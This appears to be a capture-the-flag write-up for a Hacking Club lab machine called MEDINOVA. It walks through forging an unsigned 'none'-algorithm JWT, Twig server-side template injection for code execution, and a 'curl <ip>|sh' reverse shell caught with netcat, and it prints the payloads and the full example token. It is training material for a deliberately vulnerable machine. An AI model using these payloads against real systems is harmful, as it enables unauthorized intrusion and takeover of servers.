About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the MEDINOVA machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by taking a look at the web application running on port 80:

We can notice that we are redirected to medinova.hc, so we will need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image above:


After accessing the application again, we can observe that it is an application dedicated to medical consultations.
By navigating to the Consultation section, it is possible to log in. However, since we do not have credentials, we can log in as a guest user.

We can observe that we were redirected to another page where we can fill in some information to schedule an appointment.
Another intriguing detail on the page is the presence of “Welcome Guest.” Therefore, when examining our cookie, we can see that a JWT token was set.


By inspecting our JWT token on jwt.io, we can assume that the application retrieves the name “guest” from the username claim present in the JWT and displays it on the page.

We can explore vulnerabilities centered around JWT. In this context, we can begin by exploring a vulnerability known as “JWT None algorithm”, which occurs when we configure the alg parameter as "none". By doing so, we can modify other claims present in the JWT, such as the username, without needing the signing key, since the signature will no longer be verified.
In this scenario, we can combine this vulnerability with another one, such as SSTI (Server-Side Template Injection). As we can observe, this token does not contain any role claim. Therefore, SSTI makes more sense in this case.
We can decode the JWT, since it is just Base64-encoded JSON.
First, we decode the header and change alg to "none". Then, we repeat the same process for the payload, inserting {{7*7}} in the username field. Finally, we encode both parts again in Base64.

Then, we combine the two parts (header.payload) and replace our original token with this new one.
Example:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6Int7Nyo3fX0iLCJpYXQiOjE3MDU0MjY2ODUsImV4cCI6MTcwNTUxMzA4NX0=.

After inserting the new token and refreshing the page, we can observe that the application is vulnerable to SSTI, confirmed by the return value of 49.

Since we identified that the application is written in PHP (as indicated by the cookie name PHPSESSID), we can consult HackTricks and look for a specific payload to exploit SSTI in the Twig template engine.
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#twig-php
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}

After inserting the new token containing our payload, we obtained RCE, as evidenced by the output of the id command.

Now we can insert a reverse shell payload to establish a reverse connection to the server:
- Create a file named index.html containing our reverse shell payload.
- Host this file using a Python HTTP server.
- Start a Netcat listener to receive the connection.
- Insert the command curl <ip-vpn>|sh inside the exec function of our SSTI payload.
- This way, the command will make a request to our server. By default, it will fetch index.html, which contains our reverse shell payload. The pipe | will pass it to sh, resulting in shell access.

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("curl 10.0.11.123|sh")}}


Netcat listener to receive the connection.

After inserting the new token and refreshing the page, we obtained shell access.



Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

After searching for the first flag and not finding it, we listed the home directory and observed the presence of the user tom. Everything indicates that we need to escalate privileges to this user.
